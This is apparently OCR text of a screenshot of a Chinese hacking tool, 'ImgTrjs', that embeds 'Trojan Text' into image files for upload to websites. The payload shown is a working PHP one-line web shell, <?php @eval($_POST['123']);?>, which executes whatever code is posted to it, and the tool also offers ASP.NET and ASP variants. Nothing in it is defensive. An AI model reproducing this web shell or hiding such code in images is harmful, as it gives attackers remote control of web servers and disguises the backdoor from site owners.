 ImgTrjs - Beta 1
Image Dir: E:\HackerTools\经典漏洞利用\ImgTrjs\1.jpg
Browse
Trojan Text:
<?php @eval($_POST['123']);?>
选择图片
将代码嵌入图片
PHP aWord ASP.NET aWord ASP aWord Mix